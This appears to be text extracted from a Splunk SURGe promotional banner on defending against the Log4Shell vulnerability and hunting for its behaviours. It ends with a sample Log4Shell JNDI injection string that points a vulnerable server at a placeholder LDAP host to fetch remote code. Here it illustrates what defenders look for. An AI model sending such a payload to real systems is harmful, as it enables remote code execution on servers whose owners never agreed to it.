 splunk> SURGe Features About Us Free Splunk
SURGe
by Splunk
Your trusted advisor for timely security research and guidance
Sign Up for SURGe Alerts >
Defending Against the
Log4Shell Vulnerability
Use Splunk to take action and
proactively hunt for Log4Shell
behaviors
Get Resources >
${jndi:ldap://1.2.3.4:389/bad}